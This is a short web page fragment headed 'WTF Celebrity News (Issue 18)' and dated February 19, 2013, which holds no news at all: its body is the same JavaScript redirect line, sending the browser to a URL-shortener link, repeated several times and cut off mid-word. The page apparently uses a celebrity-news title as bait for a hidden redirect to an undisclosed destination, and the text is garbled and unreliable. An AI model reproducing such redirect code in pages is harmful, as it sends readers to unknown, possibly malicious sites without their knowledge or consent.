
WTF Celebrity News (Issue 18)
February 19, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...